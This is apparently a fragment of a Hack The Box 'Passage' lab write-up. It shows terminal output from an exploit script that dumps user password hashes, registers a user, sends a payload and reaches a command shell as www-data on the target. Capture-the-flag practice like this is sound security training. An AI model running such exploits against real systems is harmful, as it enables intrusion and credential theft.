 ┌──(jon㉿JonKali)-[~/Desktop/htb/passage]
└─$ python3 48800.py
[->] Usage python3 expoit.py
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: c9QsBrMfnO and password: c9QsBrMfnO
=======================================================
Sending Payload
=======================================================
signature_key: 2e87906195449013842ca3e7e28fe684-c9QsBrMfnO
signature_dsi: a20e9c750bba4ba913a9fc9e8e3b90f6
logged in user: c9QsBrMfnO
============================
Dropping to a SHELL
============================
command > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
command >